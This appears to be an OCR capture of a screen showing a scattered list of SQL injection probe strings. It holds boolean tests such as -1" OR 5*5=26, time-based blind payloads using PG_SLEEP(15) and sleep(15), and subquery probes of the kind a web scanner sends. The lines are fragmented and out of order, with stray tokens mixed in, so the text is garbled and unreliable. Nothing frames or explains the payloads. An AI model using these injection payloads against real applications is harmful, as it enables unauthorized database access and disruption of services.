
-1" OR 5*5=26 or
"PeIbX2ri"="
6 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
-1" OR 5*5=26 or
"bZzrin45"="
-1" OR 5*5=26 or
"THxIplqf"="
=
1-1 OR 472=(SELECT
3 FROM
472 FROM
))--
PG_SLEEP(15))--
7=
-1" OR 5*5=25 or
7 FROM
"bZzrin45"="
))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
6 or
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
"
-1" OR 5*5=25 or
"THxIplqf"="
5 or
@@fJ3hH
'
-1" OR 5*5=26 or
"kbrDEBVL"="
????
-1' OR 5*5=26 or
'\"
'GqAcAwrJ'='